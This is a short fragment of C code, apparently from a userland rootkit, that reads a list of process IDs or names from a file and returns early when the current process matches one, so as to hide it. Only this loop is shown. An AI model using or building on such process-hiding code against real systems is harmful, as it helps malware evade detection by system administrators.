 if(ret > 1) {
// Iterate over the file output
        for(i = 0; i < ret; i++) {
                // If we did not reach end of line, keep storing chars
                // since each line is storing a pid
                if(buf[i] != '\n') {
                        proc_to_hide[j] = buf[i];
                        j += 1;
                // otherwise, compare pid with the pid from file
                // if pid in file, hide it
                } else {
                        proc_to_hide[j] = '\0';
                        if (strncmp(proc_name, proc_to_hide, strlen(proc_to_hide)) == 0) {
                            return 0;
                        }
                        j = 0;
                }
        }
}